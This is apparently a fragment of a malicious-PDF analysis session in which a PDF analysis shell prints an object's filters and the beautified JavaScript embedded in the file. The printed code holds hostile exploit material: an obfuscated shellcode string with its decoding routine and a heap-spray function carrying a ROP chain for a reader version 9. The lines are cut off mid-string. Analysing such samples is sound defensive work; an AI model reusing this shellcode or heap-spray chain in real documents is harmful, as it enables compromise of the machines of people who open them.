 PPDF> filters 30
[ /FlateDecode /CCITTFaxDecode ] [ null << /Columns 26128
/Rows 2 >> ]
PPDF> js_beautify object 30
function _scode(linkx) {
linkx = linkx.replace(/X/g, "%u");
linkx = linkx.replace(/Y0/g, "A");
linkx = linkx.replace(/56SB/g, "E");
linkx = linkx.replace(/6MM/g, "9");
var scodex = '%u11EB%u4B5B%uC933%u8166%uAFC9%u8001%u0B34%uE2A6%uEBFA%uE805%uFFEA%uFFFF%u7C4F
B%uAECE%uD62D%u2D86%u26A6%uCD98%u55D3%uE0E0%u9826%uD3C3%uE04A%u26E0%uD498%u51D3%uE0E0%u9826%uD3C
A6%uD3CE%uCAD4%uF2CB%uB059%u4E2D%uE34E%uA6A6%uCEA6%u95CA%uA694%uD5CE%uC3CE%uF2CA%uB059%u4E2D%u97
7A5%uC388%uC0DE%uE261%uA2A5%uA6C3%u6695%uF6F6%uF1F5%u59F6%uAAF0%u7A2D%uF6F6%uF5F6%uF6F6%uF059%u5
A586%u9553%uEF6F%u0BE7%u63A5%u7D95%u18A9%u9CB6%uD270%u67AE%uAB6D%u7CA5%u4DE6%u9D57%uD3B9%uF841%u
u0D63%uFFF8%u4E65%u5987%u5959%uE828%u4AA8%u6C95%uFD2C%u7ED8%uD544%uBC90%uD689%u1DF8%uBD47' + lin
return scodex;
}
function heap_spray(ver) {
if (ver == 9) {
var rop = '%u4141%u4141%u63a5%u4a80%u0000%u4a8a%u2196%u4a80%u1f90%u4a80%u903c%u4a84%ub69
00%u0000%u0000%u0002%u0000%u0102%u0000%u0000%u0000%u63a5%u4a80%u1064%u4a80%u2db2%u4a84%u2ab1%u4a
692%u4a80%u1064%u4a80%uffff%uffff%u0000%u0000%u0040%u0000%u0000%u0000%u0000%u0001%u0000%u0000%u6
0000%ua8a6%u4a80%u1f90%u4a80%u9030%u4a84%ub692%u4a80%u1064%u4a80%uffff%uffff%u0022%u0000%u0000%u
u2196%u4a80%u63a5%u4a80%u1064%u4a80%u2db2%u4a84%u2ab1%u4a80%u0030%u0000%ua8a6%u4a80%u1f90%u4a80%